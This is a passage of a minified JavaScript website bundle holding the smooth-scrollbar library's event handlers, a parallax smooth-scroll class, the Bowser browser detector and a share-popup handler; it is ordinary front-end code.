_=(0,i.getPosition)(p),w=p.target.getBoundingClientRect();b=v(p.target),g={x:_.x-w.left,y:_.y-w.top},y=t.targets.container.getBoundingClientRect()}}),this.__addEvent(window,"mousemove",function(p){if(E){p.preventDefault(),m=!0;var _=t.offset,w=(0,i.getPosition)(p);if(b==="x"){var C=w.x-g.x-y.left;t.setPosition(d(b,C),_.y)}if(b==="y"){var S=w.y-g.y-y.top;t.setPosition(_.x,d(b,S))}}}),this.__addEvent(window,"mouseup blur",function(){E=m=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__mouseHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){this.__addEvent(window,"resize",this.__updateThrottle)}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__resizeHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this,s=!1,u=void 0,c=this.targets,f=c.container,d=c.content,v=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),u=requestAnimationFrame(function(){m({x:b,y})})}},E=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";(0,i.setStyle)(f,{"-user-select":m})};this.__addEvent(window,"mousemove",function(m){if(s){cancelAnimationFrame(u);var g=t.__getPointerTrend(m);v(g)}}),this.__addEvent(d,"selectstart",function(m){return t.__eventFromChildScrollbar(m)?E("none"):(cancelAnimationFrame(u),t.__updateBounding(),void(s=!0))}),this.__addEvent(window,"mouseup blur",function(){cancelAnimationFrame(u),E(),s=!1}),this.__addEvent(f,"scroll",function(m){m.preventDefault(),f.scrollTop=f.scrollLeft=0})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__selectHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=this.__touchRecord,g=E.container;this.__addEvent(g,"touchstart",function(b){if(!v.__isDrag){var y=v.__timerID,p=v.movement;cancelAnimationFrame(y.scrollTo),v.__willOverscroll("x")||(p.x=0),v.__willOverscroll("y")||(p.y=0),m.track(b),v.__autoLockMovement()}}),this.__addEvent(g,"touchmove",function(b){if(!(v.__isDrag||d&&d!==v)){m.update(b);var y=m.getDelta(),p=y.x,_=y.y;if(v.__shouldPropagateMovement(p,_))return v.__updateThrottle();var w=v.movement,C=v.MAX_OVERSCROLL,S=v.options;if(w.x&&v.__willOverscroll("x",p)){var k=2;S.overscrollEffect==="bounce"&&(k+=Math.abs(10*w.x/C)),Math.abs(w.x)>=C?p=0:p/=k}if(w.y&&v.__willOverscroll("y",_)){var I=2;S.overscrollEffect==="bounce"&&(I+=Math.abs(10*w.y/C)),Math.abs(w.y)>=C?_=0:_/=I}v.__autoLockMovement(),b.preventDefault(),v.__addMovement(p,_,!0),d=v}}),this.__addEvent(g,"touchcancel touchend",function(b){if(!v.__isDrag){var y=v.options.speed,p=m.getVelocity(),_={};(0,t.default)(p).forEach(function(w){var C=(0,c.pickInRange)(p[w]*u.GLOBAL_ENV.EASING_MULTIPLIER,-1e3,1e3);_[w]=Math.abs(C)>f?C*y:0}),v.__addMovement(_.x,_.y,!0),v.__unlockMovement(),m.release(b),d=null}})}var i=e(90),t=o(i),s=e(78),u=e(89),c=e(112),f=100,d=null;Object.defineProperty(s.SmoothScrollbar.prototype,"__touchHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var s=this,u=this.targets.container,c=!1,f=(0,i.debounce)(function(){c=!1},30,!1);this.__addEvent(u,t.GLOBAL_ENV.WHEEL_EVENT,function(d){var v=s.options,E=(0,i.getDelta)(d),m=E.x,g=E.y;return m*=v.speed,g*=v.speed,s.__shouldPropagateMovement(m,g)?s.__updateThrottle():(d.preventDefault(),f(),s.overscrollBack&&(c=!0),c&&(s.__willOverscroll("x",m)&&(m=0),s.__willOverscroll("y",g)&&(g=0)),void s.__addMovement(m,g,!0))})}var n=e(78),i=e(112),t=e(89);Object.defineProperty(n.SmoothScrollbar.prototype,"__wheelHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(174);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(p){return p&&p.__esModule?p:{default:p}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(175);(0,s.default)(u).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return u[p]}})});var c=e(176);(0,s.default)(c).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return c[p]}})});var f=e(177);(0,s.default)(f).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return f[p]}})});var d=e(178);(0,s.default)(d).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return d[p]}})});var v=e(179);(0,s.default)(v).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return v[p]}})});var E=e(182);(0,s.default)(E).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return E[p]}})});var m=e(183);(0,s.default)(m).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return m[p]}})});var g=e(184);(0,s.default)(g).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return g[p]}})});var b=e(185);(0,s.default)(b).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return b[p]}})});var y=e(186);(0,s.default)(y).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return y[p]}})})},function(r,a,e){function o(i,t,s){var u=this;if(!i||typeof i.addEventListener!="function")throw new TypeError("expect elem to be a DOM element, but got "+i);var c=function(f){for(var d=arguments.length,v=Array(d>1?d-1:0),E=1;E<d;E++)v[E-1]=arguments[E];!f.type.match(/drag/)&&f.defaultPrevented||s.apply(void 0,[f].concat(v))};t.split(/\s+/g).forEach(function(f){u.__handlers.push({evt:f,elem:i,fn:c,hasRegistered:!0}),i.addEventListener(f,c)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__addEvent",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=i.target;return this.children.some(function(s){return s.contains(t)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__eventFromChildScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0&&arguments[0],t=this.options,s=this.offset,u=this.limit;return i&&(t.continuousScrolling||t.overscrollEffect)?{x:[-(1/0),1/0],y:[-(1/0),1/0]}:{x:[-s.x,u.x-s.x],y:[-s.y,u.y-s.y]}}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__getDeltaLimit",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.bounding,c=u.top,f=u.right,d=u.bottom,v=u.left,E=(0,i.getPosition)(t),m=E.x,g=E.y,b={x:0,y:0};return m===0&&g===0||(m>f-s?b.x=m-f+s:m<v+s&&(b.x=m-v-s),g>d-s?b.y=g-d+s:g<c+s&&(b.y=g-c-s)),b}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__getPointerTrend",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(C){return C&&C.__esModule?C:{default:C}}function n(C){if(Array.isArray(C)){for(var S=0,k=Array(C.length);S<C.length;S++)k[S]=C[S];return k}return(0,E.default)(C)}function i(C){var S=this,k={speed:1,damping:.1,thumbMinSize:20,syncCallbacks:!1,renderByPixels:!0,alwaysShowTracks:!1,continuousScrolling:"auto",overscrollEffect:!1,overscrollEffectColor:"#87ceeb",overscrollDamping:.2},I={damping:[0,1],speed:[0,1/0],thumbMinSize:[0,1/0],overscrollEffect:[!1,"bounce","glow"],overscrollDamping:[0,1]},z=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"auto";if(k.overscrollEffect!==!1)return!1;switch(R){case"auto":return S.isNestedScrollbar;default:return!!R}},W={set ignoreEvents(R){console.warn("`options.ignoreEvents` parameter is deprecated, use `instance#unregisterEvents()` method instead. https://github.com/idiotWu/smooth-scrollbar/wiki/Instance-Methods#instanceunregisterevents-regex--regex-regex--")},set friction(R){console.warn("`options.friction="+R+"` is deprecated, use `options.damping="+R/100+"` instead."),this.damping=R/100},get syncCallbacks(){return k.syncCallbacks},set syncCallbacks(R){k.syncCallbacks=!!R},get renderByPixels(){return k.renderByPixels},set renderByPixels(R){k.renderByPixels=!!R},get alwaysShowTracks(){return k.alwaysShowTracks},set alwaysShowTracks(R){R=!!R,k.alwaysShowTracks=R;var ne=S.targets.container;R?(S.showTrack(),ne.classList.add("sticky")):(S.hideTrack(),ne.classList.remove("sticky"))},get continuousScrolling(){return z(k.continuousScrolling)},set continuousScrolling(R){R==="auto"?k.continuousScrolling=R:k.continuousScrolling=!!R},get overscrollEffect(){return k.overscrollEffect},set overscrollEffect(R){R&&!~I.overscrollEffect.indexOf(R)&&(console.warn("`overscrollEffect` should be one of "+(0,d.default)(I.overscrollEffect)+", but got "+(0,d.default)(R)+". It will be set to `false` now."),R=!1),k.overscrollEffect=R},get overscrollEffectColor(){return k.overscrollEffectColor},set overscrollEffectColor(R){k.overscrollEffectColor=R}};(0,c.default)(k).filter(function(R){return!W.hasOwnProperty(R)}).forEach(function(R){(0,s.default)(W,R,{enumerable:!0,get:function(){return k[R]},set:function(ne){if(isNaN(parseFloat(ne)))throw new TypeError("expect `options."+R+"` to be a number, but got "+(typeof ne>"u"?"undefined":p(ne)));k[R]=_.pickInRange.apply(void 0,[ne].concat(n(I[R])))}})}),this.__readonly("options",W),this.setOptions(C)}var t=e(86),s=o(t),u=e(90),c=o(u),f=e(180),d=o(f),v=e(2),E=o(v),m=e(55),g=o(m),b=e(62),y=o(b),p=typeof y.default=="function"&&typeof g.default=="symbol"?function(C){return typeof C}:function(C){return C&&typeof y.default=="function"&&C.constructor===y.default&&C!==y.default.prototype?"symbol":typeof C},_=e(112),w=e(78);Object.defineProperty(w.SmoothScrollbar.prototype,"__initOptions",{value:i,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(181),__esModule:!0}},function(r,a,e){var o=e(12),n=o.JSON||(o.JSON={stringify:JSON.stringify});r.exports=function(i){return n.stringify.apply(n,arguments)}},function(r,a,e){function o(){this.update(),this.__keyboardHandler(),this.__resizeHandler(),this.__selectHandler(),this.__mouseHandler(),this.__touchHandler(),this.__wheelHandler(),this.__dragHandler(),this.__render()}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__initScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(u){return u&&u.__esModule?u:{default:u}}function n(u,c){return(0,t.default)(this,u,{value:c,enumerable:!0,configurable:!0})}var i=e(86),t=o(i),s=e(78);Object.defineProperty(s.SmoothScrollbar.prototype,"__readonly",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this.targets,s=this.size,u=this.offset,c=this.thumbOffset,f=this.thumbSize;c.x=u.x/s.content.width*(s.container.width-(f.x-f.realX)),c.y=u.y/s.content.height*(s.container.height-(f.y-f.realY)),(0,n.setStyle)(t.xAxis.thumb,{"-transform":"translate3d("+c.x+"px, 0, 0)"}),(0,n.setStyle)(t.yAxis.thumb,{"-transform":"translate3d(0, "+c.y+"px, 0)"})}var n=e(112),i=e(78);Object.defineProperty(i.SmoothScrollbar.prototype,"__setThumbPosition",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=this.targets.container,t=i.getBoundingClientRect(),s=t.top,u=t.right,c=t.bottom,f=t.left,d=window,v=d.innerHeight,E=d.innerWidth;this.__readonly("bounding",{top:Math.max(s,0),right:Math.min(u,E),bottom:Math.min(c,v),left:Math.max(f,0)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__updateBounding",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=this.targets,d=f.container,v=f.content;this.__readonly("children",[].concat(n(v.querySelectorAll(c.selectors)))),this.__readonly("isNestedScrollbar",!1);for(var E=[],m=d;m=m.parentElement;)c.sbList.has(m)&&(this.__readonly("isNestedScrollbar",!0),E.push(m));this.__readonly("parents",E)}var t=e(2),s=o(t),u=e(78),c=e(89);Object.defineProperty(u.SmoothScrollbar.prototype,"__updateTree",{value:i,writable:!0,configurable:!0})},function(r,a){}])})})(si);var Os=si.exports;const Ps=_e(Os);class Ds extends oi{constructor(l){super(l,"scroll"),this.el=l,this.$el=$(l),this.windowHeight=gr.clientHeight,this.parallaxElements=[],this.viewport=new Ue(!0),this.siteHeader=document.querySelector(".c-header")}init(){Fe.addClass("has-smooth-scroll"),this.scrollbar=Ps.init(this.$el[0],{syncCallbacks:!0}),this.scrollbarStatus=void 0,this.setScrollbarLimit(),this.scrollbar.addListener(l=>{this.listener.trigger("scroll:scrolling",l)}),this.$el.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.viewport.on("resize",()=>{this.updateElements()}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scrollbar.setPosition(0,0),this.scrollbar.update(),Fe[0].classList.remove("has-scrolled")})}addElements(){this.animatedElements=[],this.parallaxElements=[];const l=$(this.selector),r=l.length;let a=0;for(;a<r;a+=1){let e=l.eq(a),o=je(e.attr("data-speed"))?parseInt(e.attr("data-speed"))/10:!1,n=e.attr("data-target"),i=typeof e.attr("data-sticky")=="string",t=e.attr("data-sticky-target"),s=n&&$(n).length?$(n):e,u=s.offset().top+this.scrollbar.scrollTop,c=u+s.outerHeight(),f=typeof e.attr("data-callback")=="string"?e.attr("data-callback"):null,d=null;if(f!=null){let g=f.substr(0,f.indexOf(":")),b=f.substr(f.indexOf("{"),f.length-g.length);b=b.replace(/([a-z][^:]*)(?=\s*:)/g,'"$1"');let y=JSON.parse(b.toString());d={event:g,options:y}}let v=typeof e.attr("data-repeat")=="string",E=e.attr("data-inview-class");typeof E>"u"&&(E="is-show"),!n&&e.attr("data-transform")&&(u-=parseFloat(e.attr("data-transform").y)),i&&(typeof t>"u"?c=1/0:c=$(t).offset().top-e.height()+this.scrollbar.scrollTop);const m={$element:e,inViewClass:E,limit:c,offset:Math.round(u),repeat:v,callback:d};if(o!==!1){let g=e.attr("data-position"),b=e.attr("data-horizontal"),y=(c-u)/2+u;m.horizontal=b,m.middle=y,m.offset=u,m.position=g,m.speed=o,this.parallaxElements.push(m)}else m.sticky=i,this.animatedElements.push(m),i&&this.toggleElement(m)}}renderAnimations(l){this.transformElements(l)}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.delay)?parseInt(l.delay):0,n=je(l.speed)?parseInt(l.speed):300,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+this.scrollbar.scrollTop+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+this.scrollbar.scrollTop+e}i===!0?e=0:t===!0&&(e=this.scrollbar.limit.y),setTimeout(()=>{this.scrollbar.scrollTo(0,e,n)},o)}setScrollbarLimit(){this.scrollbarLimit=this.scrollbar.limit.y+this.windowHeight}transformElement(l,r,a,e){r=r||0,a=a||0,e=e||0,l.css({"-webkit-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),"-ms-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),transform:"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)")}).data("transform",{x:r,y:a,z:e});const o=l.find(this.selector),n=o.length;let i=0;for(;i<n;i+=1){let t=$(o[i]);t.data("transform")||t.data("transform",{x:r,y:a,z:e})}}transformElements(l){if(this.parallaxElements.length>0){const r=this.scrollbar.scrollTop+this.windowHeight,a=this.scrollbar.scrollTop+this.windowMiddle;let e=0;const o=this.parallaxElements.length;for(;e<o;e+=1){let n=this.parallaxElements[e],i=r,t=!1,s=i>=n.offset&&this.scroll.y<=n.limit;if(this.toggleElement(n,e),l&&!s&&n.speed&&n.position!=="top"&&(t=(n.offset-this.windowMiddle-n.middle)*-n.speed),s&&n.speed)switch(n.position){case"top":t=this.scrollbar.scrollTop*-n.speed;break;case"bottom":t=(this.scrollbarLimit-i)*n.speed;break;default:t=(a-n.middle)*-n.speed;break}je(t)&&(n.horizontal?this.transformElement(n.$element,t):this.transformElement(n.$element,0,t))}}}updateElements(){this.scrollbar.update(),this.windowHeight=gr.height(),this.windowMiddle=this.windowHeight/2,this.setScrollbarLimit()}unmount(){Fe.removeClass("has-smooth-scroll"),this.scrollbar.destroy()}}var ai={exports:{}};/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */(function(h){(function(l,r,a){h.exports?h.exports=a():l[r]=a()})(me,"bowser",function(){var l=!0;function r(s){function u(D){var H=s.match(D);return H&&H.length>1&&H[1]||""}function c(D){var H=s.match(D);return H&&H.length>1&&H[2]||""}var f=u(/(ipod|iphone|ipad)/i).toLowerCase(),d=/like android/i.test(s),v=!d&&/android/i.test(s),E=/nexus\s*[0-6]\s*/i.test(s),m=!E&&/nexus\s*[0-9]+/i.test(s),g=/CrOS/.test(s),b=/silk/i.test(s),y=/sailfish/i.test(s),p=/tizen/i.test(s),_=/(web|hpw)(o|0)s/i.test(s),w=/windows phone/i.test(s),C=!w&&/windows/i.test(s),S=!f&&!b&&/macintosh/i.test(s),k=!v&&!y&&!p&&!_&&/linux/i.test(s),I=c(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),z=u(/version\/(\d+(\.\d+)?)/i),W=/tablet/i.test(s)&&!/tablet pc/i.test(s),R=!W&&/[^-]mobi/i.test(s),ne=/xbox/i.test(s),A;/opera/i.test(s)?A={name:"Opera",opera:l,version:z||u(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(s)?A={name:"Opera",opera:l,version:u(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||z}:/SamsungBrowser/i.test(s)?A={name:"Samsung Internet for Android",samsungBrowser:l,version:z||u(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(s)?A={name:"NAVER Whale browser",whale:l,version:u(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(s)?A={name:"MZ Browser",mzbrowser:l,version:u(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(s)?A={name:"Opera Coast",coast:l,version:z||u(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(s)?A={name:"Focus",focus:l,version:u(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(s)?A={name:"Yandex Browser",yandexbrowser:l,version:z||u(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(s)?A={name:"UC Browser",ucbrowser:l,version:u(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(s)?A={name:"Maxthon",maxthon:l,version:u(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(s)?A={name:"Epiphany",epiphany:l,version:u(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(s)?A={name:"Puffin",puffin:l,version:u(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(s)?A={name:"Sleipnir",sleipnir:l,version:u(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(s)?A={name:"K-Meleon",kMeleon:l,version:u(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:w?(A={name:"Windows Phone",osname:"Windows Phone",windowsphone:l},I?(A.msedge=l,A.version=I):(A.msie=l,A.version=u(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(s)?A={name:"Internet Explorer",msie:l,version:u(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:g?A={name:"Chrome",osname:"Chrome OS",chromeos:l,chromeBook:l,chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(s)?A={name:"Microsoft Edge",msedge:l,version:I}:/vivaldi/i.test(s)?A={name:"Vivaldi",vivaldi:l,version:u(/vivaldi\/(\d+(\.\d+)?)/i)||z}:y?A={name:"Sailfish",osname:"Sailfish OS",sailfish:l,version:u(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(s)?A={name:"SeaMonkey",seamonkey:l,version:u(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(s)?(A={name:"Firefox",firefox:l,version:u(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(s)&&(A.firefoxos=l,A.osname="Firefox OS")):b?A={name:"Amazon Silk",silk:l,version:u(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(s)?A={name:"PhantomJS",phantom:l,version:u(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(s)?A={name:"SlimerJS",slimer:l,version:u(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(s)||/rim\stablet/i.test(s)?A={name:"BlackBerry",osname:"BlackBerry OS",blackberry:l,version:z||u(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_?(A={name:"WebOS",osname:"WebOS",webos:l,version:z||u(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(s)&&(A.touchpad=l)):/bada/i.test(s)?A={name:"Bada",osname:"Bada",bada:l,version:u(/dolfin\/(\d+(\.\d+)?)/i)}:p?A={name:"Tizen",osname:"Tizen",tizen:l,version:u(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||z}:/qupzilla/i.test(s)?A={name:"QupZilla",qupzilla:l,version:u(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||z}:/chromium/i.test(s)?A={name:"Chromium",chromium:l,version:u(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||z}:/chrome|crios|crmo/i.test(s)?A={name:"Chrome",chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:v?A={name:"Android",version:z}:/safari|applewebkit/i.test(s)?(A={name:"Safari",safari:l},z&&(A.version=z)):f?(A={name:f=="iphone"?"iPhone":f=="ipad"?"iPad":"iPod"},z&&(A.version=z)):/googlebot/i.test(s)?A={name:"Googlebot",googlebot:l,version:u(/googlebot\/(\d+(\.\d+))/i)||z}:A={name:u(/^(.*)\/(.*) /),version:c(/^(.*)\/(.*) /)},!A.msedge&&/(apple)?webkit/i.test(s)?(/(apple)?webkit\/537\.36/i.test(s)?(A.name=A.name||"Blink",A.blink=l):(A.name=A.name||"Webkit",A.webkit=l),!A.version&&z&&(A.version=z)):!A.opera&&/gecko\//i.test(s)&&(A.name=A.name||"Gecko",A.gecko=l,A.version=A.version||u(/gecko\/(\d+(\.\d+)?)/i)),!A.windowsphone&&(v||A.silk)?(A.android=l,A.osname="Android"):!A.windowsphone&&f?(A[f]=l,A.ios=l,A.osname="iOS"):S?(A.mac=l,A.osname="macOS"):ne?(A.xbox=l,A.osname="Xbox"):C?(A.windows=l,A.osname="Windows"):k&&(A.linux=l,A.osname="Linux");function fe(D){switch(D){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}var V="";A.windows?V=fe(u(/Windows ((NT|XP)( \d\d?.\d)?)/i)):A.windowsphone?V=u(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):A.mac?(V=u(/Mac OS X (\d+([_\.\s]\d+)*)/i),V=V.replace(/[_\s]/g,".")):f?(V=u(/os (\d+([_\s]\d+)*) like mac os x/i),V=V.replace(/[_\s]/g,".")):v?V=u(/android[ \/-](\d+(\.\d+)*)/i):A.webos?V=u(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):A.blackberry?V=u(/rim\stablet\sos\s(\d+(\.\d+)*)/i):A.bada?V=u(/bada\/(\d+(\.\d+)*)/i):A.tizen&&(V=u(/tizen[\/\s](\d+(\.\d+)*)/i)),V&&(A.osversion=V);var F=!A.windows&&V.split(".")[0];return W||m||f=="ipad"||v&&(F==3||F>=4&&!R)||A.silk?A.tablet=l:(R||f=="iphone"||f=="ipod"||v||E||A.blackberry||A.webos||A.bada)&&(A.mobile=l),A.msedge||A.msie&&A.version>=10||A.yandexbrowser&&A.version>=15||A.vivaldi&&A.version>=1||A.chrome&&A.version>=20||A.samsungBrowser&&A.version>=4||A.whale&&n([A.version,"1.0"])===1||A.mzbrowser&&n([A.version,"6.0"])===1||A.focus&&n([A.version,"1.0"])===1||A.firefox&&A.version>=20||A.safari&&A.version>=6||A.opera&&A.version>=10||A.ios&&A.osversion&&A.osversion.split(".")[0]>=6||A.blackberry&&A.version>=10.1||A.chromium&&A.version>=20?A.a=l:A.msie&&A.version<10||A.chrome&&A.version<20||A.firefox&&A.version<20||A.safari&&A.version<6||A.opera&&A.version<10||A.ios&&A.osversion&&A.osversion.split(".")[0]<6||A.chromium&&A.version<20?A.c=l:A.x=l,A}var a=r(typeof navigator<"u"&&navigator.userAgent||"");a.test=function(s){for(var u=0;u<s.length;++u){var c=s[u];if(typeof c=="string"&&c in a)return!0}return!1};function e(s){return s.split(".").length}function o(s,u){var c=[],f;if(Array.prototype.map)return Array.prototype.map.call(s,u);for(f=0;f<s.length;f++)c.push(u(s[f]));return c}function n(s){for(var u=Math.max(e(s[0]),e(s[1])),c=o(s,function(f){var d=u-e(f);return f=f+new Array(d+1).join(".0"),o(f.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});--u>=0;){if(c[0][u]>c[1][u])return 1;if(c[0][u]===c[1][u]){if(u===0)return 0}else return-1}}function i(s,u,c){var f=a;typeof u=="string"&&(c=u,u=void 0),u===void 0&&(u=!1),c&&(f=r(c));var d=""+f.version;for(var v in s)if(s.hasOwnProperty(v)&&f[v]){if(typeof s[v]!="string")throw new Error("Browser version in the minVersion map should be a string: "+v+": "+String(s));return n([d,s[v]])<0}return u}function t(s,u,c){return!i(s,u,c)}return a.isUnsupportedBrowser=i,a.compareVersions=n,a.check=t,a._detect=r,a.detect=r,a})})(ai);var Is=ai.exports;const Pn=_e(Is);class Rs extends we{constructor(l){super(l),this.options=l,this.smooth=l.smooth||tt.smooth,this.smoothMobile=l.smoothMobile||tt.smoothMobile,this.mobileContainer=l.mobileContainer||tt.mobileContainer,this.isMobile=!1,this.init()}init(){Fe.scrollTop=0,Bi.scrollTop=0,this.smoothMobile||(this.isMobile=Hn()),this.instance=(()=>!this.isMobile&&!Pn.msie&&!Pn.msedge?new Ds(this.options):(this.mobileContainer&&(this.options.container=this.mobileContainer),new oi(this.options)))(),this.instance.init();const l=$(".js-scrollto-on-load").first();l.length===1&&_t.triggerHandler({type:"Event.SCROLLTO",options:{targetElem:l}})}unmount(){this.instance.unmount()}}class Ns extends we{constructor(r){super(r);Q(this,"events",{"click .js-share":"onClick"});this.el=r}onClick(r,a){r.preventDefault();const{width:e,height:o}=new Ue,n=e/2-500/2,i=o/2-300/2,t=a.getAttribute("href");window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=".concat(i,",left=").concat(n))}}var li={exports:{}};(function(h){var l={scope:{}};l.defineProperty=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,e,o){if(o.get||o.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[e]=o.value)},l.getGlobal=function(a){return typeof window<"u"&&window===a?a:typeof me<"u"&&me!=null?me:a},l.global=l.getGlobal(me),l.SYMBOL_PREFIX="jscomp_symbol_",l.initSymbol=function(){l.initSymbol=function(){},l.global.Symbol||(l.global.Symbol=l.Symbol)},l.symbolCounter_=0,l.Symbol=function(a){return l.SYMBOL_PREFIX+(a||"")+l.symbolCounter_++},l.initSymbolIterator=function(){l.initSymbol();var a=l.global.Symbol.iterator;a||(a=l.global.Symbol.iterator=l.global.Symbol("iterator")),typeof Array.prototype[a]!="function"&&l.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return l.arrayIterator(this)}}),l.initSymbolIterator=function(){}},l.arrayIterator=function(a){var e=0;return l.iteratorPrototype(function(){return 